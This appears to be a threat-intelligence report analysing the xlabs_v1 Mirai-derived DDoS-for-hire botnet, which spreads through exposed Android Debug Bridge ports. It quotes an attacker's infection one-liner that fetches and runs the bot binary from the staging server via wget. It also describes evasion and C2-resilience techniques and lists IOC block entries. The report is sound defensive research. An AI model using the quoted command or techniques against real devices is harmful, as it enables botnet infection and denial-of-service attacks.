xlabs_v1 Botnet Exposed: One Debug Build, An Entire DDoS-for-Hire Operation Unraveled
1. Campaign Summary
In early April 2026, Hunt.io's AttackCapture™ platform flagged an exposed directory on 176.65.139[.]44 (Offshore LC, AS214472, Netherlands) — a staging server serving the complete xlabs_v1 toolkit over HTTP/80 with no authentication required. The exposed file set included a production ARM32 binary (UPX-packed), an unstripped x86-64 debug build, ADB infection payloads, proxy credentials, and a target placeholder.
xlabs_v1 is a commercial Mirai-derived botnet operated by a threat actor using the handle Tadashi, sold as a DDoS-for-hire service targeting game servers and Minecraft hosts under a bandwidth-tiered pricing model. The sole infection vector: ADB (Android Debug Bridge) TCP/5555 — Android's default debug protocol, frequently left enabled on Android TV boxes, set-top boxes, and low-cost IoT hardware shipped without hardening.
The unstripped debug build proved to be a fatal OPSEC error: Hunt.io fully recovered the ChaCha20 string table, C2 domain xlabslover[.]lol, the operator's authentication token, and the operator's identity from a single known plaintext.
Exposure at scale: A Hunt.io query for TCP/5555 across the internet returned over 4 million hosts observed in the past 180 days. Not all run ADB, but any that do are a valid target for this infection chain.
2. Event Timeline
| Date | Event |
|---|---|
| Early April 2026 | Hunt.io AttackCapture™ flags open directory at 176.65.139[.]44, Mirai activity on TCP/80 |
| April 2026 | Static analysis of arm7 (UPX-packed) and debug.o2 (unstripped); ChaCha20 string table recovered via known-plaintext attack |
| April 2026 | Operator handle "Tadashi", C2 domain xlabslover[.]lol, auth token, and /24 infrastructure mapped |
| April 29, 2026 | Hunt.io publishes full technical report with IOCs and MITRE mapping |
| May 2026 | The Hacker News aggregates and amplifies to broader security community |
3. Kill Chain / Attack Flow
Phase 1 — Reconnaissance Internet-wide scanning for hosts with TCP/5555 open. No exploit required: ADB is a legitimate shell protocol — anyone who can connect has command execution.
Phase 2 — Initial Access (T1190) Nine payload variants in payloads.txt push the bot binary to /data/local/tmp/ via adb shell. Multi-architecture builds (ARM, MIPS, x86-64, ARC, Android APK) provide near-universal IoT hardware coverage.
# Representative infection one-liner from payloads.txt
adb connect <target>:5555
adb shell "cd /data/local/tmp; wget http://176.65.139[.]44/arm7 -O arm7; chmod +x arm7; ./arm7 <infection_tag>"
Phase 3 — Execution & Persistence (T1059.004, T1037) Bot bootstraps via: SIGINT block → capture argv[1] as infection-vector tag → initialize ChaCha20 string table → process masquerade → daemonize. The process is effectively invisible to standard ps aux inspection after this sequence completes.
Phase 4 — Defense Evasion (T1036.005, T1055)
argv[0]overwritten with/bin/bashviaprctlcallargv[1](infection tag) zeroed in-memory after capturesetsid+close(0/1/2)detach from terminalCompetitive bot killer: walks
/proc/, SIGSTOP then SIGKILL non-whitelisted processes; hard-codes rival botnet port TCP/24936 for eviction Phase 5 — C2 Communication (T1568.002, T1571) C2 domainxlabslover[.]lolresolves first via OpenNIC root nameservers (10 hardcoded IPs), falling back to the system resolver. This mechanism keeps C2 functional even through ICANN-level sinkholes. If the C2 IP becomes unreachable, the bot opens a fallback listener on TCP/26721 with fiveiptables ACCEPTvariants, turning every surviving bot into an inbound SOCKS endpoint for the operator to reconnect from any IP.
Phase 6 — Impact (T1498) Operator sends an attack command (integer ID) to the fleet → dispatch table maps it to one of 21 flood variants:
| Type | Target | Detail |
|---|---|---|
| RakNet flood | Minecraft servers | Mimics Minecraft RakNet handshake protocol |
| OpenVPN-shaped UDP | DDoS protection bypass | UDP packets shaped to mimic OpenVPN traffic |
| HTTP L7 template | Anti-DDoS L7 bypass | HTTP request templates to evade WAF |
| TCP/UDP generic | General targets | Multiple high-bandwidth variants |

Figure 3. The attack-registry initializer registers 21 attack variants into the global dispatch table.
4. Technical Analysis
4.1 Infection Vector — ADB TCP/5555
ADB is a legitimate Android debugging protocol, but numerous low-cost hardware manufacturers ship devices with this port open by default. No CVE exploitation required, no credentials needed — a raw TCP connection yields a shell.
payloads.txt contains 9 one-liners (netcat-based and wget-based variants), targeting Android TV boxes, set-top boxes, smart TVs, and IoT-grade ARM hardware.

Figure 2. Open directory at 176.65.139[.]44 — no authentication required.
4.2 Binary Architecture
| File | Architecture | Notes |
|---|---|---|
arm7 |
ARMv7, 68 KB | UPX-packed, stripped — production build |
debug.o2 |
x86-64, 88 KB | Unstripped, full function names, source references, printf calls |
The debug build is the operation's defining mistake. With full symbols present, Hunt.io reconstructed the complete production binary logic without additional reverse engineering work.
4.3 ChaCha20 String Table — Weak Key, Full Nonce Reuse
Sensitive strings (C2 domain, auth token, operator handle) are stored encrypted in .rodata and decrypted at startup by the string-table initializer at 0xE240. The cipher is standard 20-round ChaCha20, but the implementation is critically flawed:
32-byte key with every byte ≤
0x1F— only 5 effective bits per byte, inconsistent with cryptographically random materialSame nonce and counter (counter = 1) reused across all 16 decryption calls
Because each blob is shorter than one 64-byte ChaCha20 block, every call processes the same keystream prefix This is a textbook key-reuse pattern. A single known plaintext recovers the keystream and decrypts the entire string table — C2 domain, operator handle "Tadashi", and authentication token all exposed.
4.4 Bandwidth Profiling — Price Tier Automation
This is the clearest indicator of xlabs_v1's commercial nature:
Routine opens 8,192 parallel TCP sockets → connects to nearest Speedtest server
(Haversine distance calculation) → saturates for 10 seconds → reports Mbps to C2 panel

Figure 6. Bandwidth profiling routine opens parallel sockets and computes Haversine distance to nearby Speedtest servers.
The panel uses this Mbps figure to assign each bot to a pricing tier. A 500 Mbps fiber-connected Android TV box sells at a different rate than a 20 Mbps DSL victim. This is product-management code — not security code, not evasion code.
4.5 Process Masquerade & Evasion

Figure 10. Process masquerade and daemonization sequence in the bot's main routine.
Post-boot evasion sequence:
argv[0]→/bin/bashviaprctl(PR_SET_NAME)argv[1](infection tag) zeroed in-memory, but still transmitted to panel in the registration handshakesetsid()detaches from controlling TTYclose(0/1/2)drops stdin/stdout/stderrSIGCHLD = SIG_IGNfor automatic worker reaping The choice of/bin/bashis deliberate: every Linux system has legitimate bash processes running at all times. An administrator runningps auxwithout specific filters will not notice one additional "bash" entry.
4.6 C2 Resilience — OpenNIC + Fallback Listener

Figure 9. Fallback resolver selects from a hardcoded 10-IP table of OpenNIC root nameservers.
Two redundancy layers:
OpenNIC DNS: resolves
.lolTLD even through ICANN sinkholing —xlabslover[.]lolremains accessibleFallback TCP/26721: when C2 IP becomes unreachable, the bot opens an inbound listener with five
iptables ACCEPTvariants, turning every surviving bot into an operator-accessible SOCKS endpoint from any source IP
4.7 Infrastructure — Single /24 Bulletproof
The entire operation is consolidated within a single /24 block of Offshore LC (AS214472, Netherlands):
C2 server
Distribution / staging (
176.65.139[.]44)Bot binary served on TCP/25565 (the default Minecraft port — an unambiguous signal about target market)
Monero cryptojacking infrastructure co-located in the same /24
5. IOC & Artifacts
Network Indicators
# C2 Domain
xlabslover[.]lol
# Staging / Distribution Server
176.65.139[.]44
# Ports of interest
TCP/5555 - ADB infection vector (inbound to target)
TCP/25565 - Bot distribution server (Minecraft default port)
TCP/26721 - Bot fallback listener (outbound from infected host)
TCP/24936 - Rival botnet port signature (killed by xlabs_v1)
File Artifacts
# Staging server file inventory
arm7 - ARMv7 ELF, UPX-packed, stripped (68 KB) — production bot
debug.o2 - x86-64 ELF, unstripped (88 KB) — development build
payloads.txt - 9 ADB infection one-liners (868 bytes)
proxies.txt - SOCKS5 credentials (60 bytes)
targets.txt - Target placeholder "00.00.0.0" (9 bytes)
arm7.unpacked - Unpacked production binary (analysis artifact)
Infrastructure
# ASN
AS214472 - Offshore LC (Netherlands)
# C2 Resolution
OpenNIC root nameservers (10 hardcoded IPs in binary)
Fallback: system resolver
# Operator Handle
Tadashi
6. MITRE ATT&CK Mapping
| Tactic | Technique | ID | Notes |
|---|---|---|---|
| Reconnaissance | Active Scanning: Scanning IP Blocks | T1595.001 | Internet-wide scan for ADB TCP/5555 |
| Initial Access | Exploit Public-Facing Application | T1190 | ADB requires no authentication |
| Execution | Command and Scripting Interpreter: Unix Shell | T1059.004 | adb shell payload delivery |
| Persistence | Boot or Logon Initialization Scripts | T1037 | Daemonize, auto-reap workers |
| Defense Evasion | Masquerading: Match Legitimate Name | T1036.005 | Process masquerades as /bin/bash |
| Defense Evasion | Indicator Removal: Clear Command History | T1070 | argv[1] zeroed in-memory |
| Defense Evasion | Impair Defenses: Disable or Modify Tools | T1562 | Kills competitor bot processes |
| C2 | Non-Standard Port | T1571 | TCP/26721 fallback listener |
| C2 | Dynamic Resolution: Fast Flux DNS | T1568.002 | OpenNIC alternate resolution chain |
| Impact | Network Denial of Service: Direct Network Flood | T1498.001 | 21 flood variant dispatch |
| Impact | Endpoint Denial of Service | T1499 | HTTP L7 flood, anti-DDoS bypass |
7. Expert Assessment
xlabs_v1 is not a script kiddie project. The bandwidth profiling with 8,192 parallel sockets, the competitor-kill subsystem with a hard-coded rival port, the OpenNIC fallback resolver, the bandwidth-tiered pricing model — this reflects the thinking of a SaaS product manager, not someone writing malware for personal use.
The most telling observation is the contradiction between the binary's sophistication and the operator's carelessness. ChaCha20 string encryption, process masquerade, competitive process eviction — these demonstrate real technical capability. Yet the same operator left an unstripped debug build on an unauthenticated HTTP directory. This is the classic failure mode of a mid-tier commercial operator: technically capable enough to build the product, not disciplined enough to maintain consistent OPSEC across operations.
The ChaCha20 implementation warrants a separate note. The cipher itself is sound, but the key schedule is not random (≤0x1F per byte) and full nonce reuse collapses all 16 decryption calls to the same keystream prefix. This is the kind of mistake made by developers who understand enough cryptography to choose an appropriate cipher, but not enough to implement key management correctly. The result is encryption that looks secure but offers no practical protection against anyone with a known plaintext.
The consolidation of C2, distribution, staging, and cryptojacking infrastructure within a single /24 bulletproof block is operationally efficient but brittle. A coordinated abuse report to the upstream provider servicing Offshore LC's transit could take down the entire operation simultaneously. The challenge is that bulletproof hosting providers are explicitly designed to resist such reports — this is not a straightforward path, but it is one worth pursuing through appropriate law enforcement or abuse coordination channels.
8. Recommendations
Immediate (0–24h)
Block ADB TCP/5555 at the perimeter firewall and on internal network segments — there is no legitimate business reason for ADB to be accessible from outside the device's local management interface. Add C2 domain and staging IP to block lists:
# Block list entries
xlabslover[.]lol [C2 domain - DNS block]
176.65.139[.]0/24 [Offshore LC /24 - network block]
TCP/26721 [Bot fallback port - outbound block]
Short-term (1–7 days)
Hunt for IOCs in SIEM and firewall logs — specifically outbound connections to xlabslover[.]lol, connections to TCP/26721, and anomalous traffic originating from non-workstation/server devices. Inventory IoT devices, Android TV boxes, and set-top boxes across the network; any device that does not require remote ADB access should have the port confirmed closed or the device network-isolated.
Long-term
Network segmentation separating IoT devices from the corporate LAN is not an aspirational best practice at this point — it is a baseline control. For organizations using Android TV boxes in meeting rooms or digital signage: enforce ADB disable through firmware policy or switch-port-level firewall rules. Monitor for emerging IoT botnet campaigns exploiting ADB — this vector is being actively exploited by multiple groups in parallel, and xlabs_v1 is unlikely to be the last.